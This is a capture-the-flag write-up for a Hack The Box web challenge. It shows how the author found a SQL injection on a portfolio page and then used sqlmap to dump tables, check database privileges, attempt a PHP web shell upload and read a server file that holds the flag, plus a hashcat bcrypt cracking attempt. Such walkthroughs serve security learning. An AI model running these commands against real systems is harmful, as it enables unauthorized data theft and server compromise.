Freelancer
-
The challenge: "Can you test how secure my website is? Prove me wrong and capture the flag!" The URL leads to a web page made by a freelancer.
-
First thing I usually do is inspect the website by clicking around and see what it does, inspect the text, links, and source code for hints. I stumbled upon a contact form that might be of interest. I tried sending some dud info and see what I can find in
burpsuite.

Upon inspection of the source code, I noticed there was a comment in the code about the contact form. I tested further in
burpsuiteto see what I can find but nothing interesting was found.I dug around the source code again and see what else I could find and I stumbled upon this piece of code.


Looks like a possible SQL injection. I tested all the parameters to double check to see if it's really stored in a database. Parameter ID=4 will show up blank which means the parameter is fetching data stored from a database.

-
Time to test for SQL injection using
sqlmapsqlmap -u http://docker.hackthebox.eu:31529/portfolio.php?id=1
Tada. SQL injection vulnerability is found. Time to enumerate the database. Let's see what tables are stored in the database.
sqlmap -u http://docker.hackthebox.eu:31529/portfolio.php?id=1 --tables
There is a table named
safeadmin, let's take a look what is inside.sqlmap -u http://docker.hackthebox.eu:31529/portfolio.php?id=1 -T safeadmin --dump

Looks like a
bcrypthash, this doesn't look too good in terms of brute forcing for a password since it will take a lot of time and resources due to the nature ofbcryptencryption. I'll try it anyway for the sake of example.sudo hashcat -a 0 -m 3200 bcrypt.txt /usr/share/wordlists/rockyou.txt --force
-
Seeing that this is
bcrypthash is unbreakable. Time to go back to enumerate the website since I haven't done it yet. If it made you wonder why I didn't do this at the beginning, I usually roam through the website and source code for hidden links or comments that may give clues.
/administratdirectory has been found. Upon navigating to the URL, it appears to be a login page. I tried using SQL injection administrator bypass techniques but wasn't successful.
Let's see what files I can find inside
/administrat.
/administrat/panel.phpwas found. Upon navigating to the URL, it redirects my connection to/administrat/index.php. Strange. -
After taking a look around once again and figuring out my next steps, I decided to take a look at what database privileges I have using SQL injection.
sqlmap -u http://docker.hackthebox.eu:31689/portfolio.php?id=1 --privileges[21:07:06] [INFO] the back-end DBMS is MySQL back-end DBMS: MySQL >= 5.0.12 (MariaDB fork) [21:07:06] [INFO] fetching database users privileges database management system users privileges: [*] 'db_user'@'%' (administrator) [28]: privilege: ALTER privilege: ALTER ROUTINE privilege: CREATE privilege: CREATE ROUTINE privilege: CREATE TABLESPACE privilege: CREATE TEMPORARY TABLES privilege: CREATE USER privilege: CREATE VIEW privilege: DELETE privilege: DROP privilege: EVENT privilege: EXECUTE privilege: FILE privilege: INDEX privilege: INSERT privilege: LOCK TABLES privilege: PROCESS privilege: REFERENCES privilege: RELOAD privilege: REPLICATION CLIENT privilege: REPLICATION SLAVE privilege: SELECT privilege: SHOW DATABASES privilege: SHOW VIEW privilege: SHUTDOWN privilege: SUPER privilege: TRIGGER privilege: UPDATE [*] 'root'@'localhost' (administrator) [28]: privilege: ALTER privilege: ALTER ROUTINE privilege: CREATE privilege: CREATE ROUTINE privilege: CREATE TABLESPACE privilege: CREATE TEMPORARY TABLES privilege: CREATE USER privilege: CREATE VIEW privilege: DELETE privilege: DROP privilege: EVENT privilege: EXECUTE privilege: FILE privilege: INDEX privilege: INSERT privilege: LOCK TABLES privilege: PROCESS privilege: REFERENCES privilege: RELOAD privilege: REPLICATION CLIENT privilege: REPLICATION SLAVE privilege: SELECT privilege: SHOW DATABASES privilege: SHOW VIEW privilege: SHUTDOWN privilege: SUPER privilege: TRIGGER privilege: UPDATEWhat is my current user?
sqlmap -u http://docker.hackthebox.eu:31689/portfolio.php?id=1 --current-user
Okay, so I know now that I have privileges to
FILEwhich means I can read and maybe write files asdb_user. -
The next idea I had was uploading a php web shell using
sqlmapand see if I can execute basic OS commands.[22:02:04] [INFO] the back-end DBMS is MySQL back-end DBMS: MySQL >= 5.0.12 (MariaDB fork) [22:02:04] [INFO] fingerprinting the back-end DBMS operating system [22:02:04] [INFO] the back-end DBMS operating system is Linux [22:02:04] [WARNING] expect junk characters inside the file as a leftover from UNION query do you want confirmation that the local file 'Simple-PHP-Web-Shell/shell.php' has been successfully written on the back-end DBMS file system ('/var/www/html')? [Y/n] [22:02:05] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)Looks like my write permissions is not working or I don't have enough privileges.
-
Not sure what I needed to do here, I decided to see what kind of files I can read on the system itself. Since
panel.phpwas acting a bit strange with the redirection, I wonder if there was hidden code inside the php file.sqlmap -u http://docker.hackthebox.eu:31689/portfolio.php?id=1 --file-read /var/www/html/administrat/panel.php--- [22:05:55] [INFO] the back-end DBMS is MySQL back-end DBMS: MySQL >= 5.0.12 (MariaDB fork) [22:05:55] [INFO] fingerprinting the back-end DBMS operating system [22:05:55] [INFO] the back-end DBMS operating system is Linux [22:05:55] [INFO] fetching file: '/var/www/html/administrat/panel.php' do you want confirmation that the remote file '/var/www/html/administrat/panel.php' has been successfully downloaded from the back-end DBMS file system? [Y/n] [22:05:57] [INFO] the local file '/home/jtuyen/.sqlmap/output/docker.hackthebox.eu/files/_var_www_html_administrat_panel.php' and the remote file '/var/www/html/administrat/panel.php' have the same size (880 B) files saved to [1]: [*] /home/jtuyen/.sqlmap/output/docker.hackthebox.eu/files/_var_www_html_administrat_panel.php (same file)I didn't expect this to happen but the
panel.phpcode contains the flag.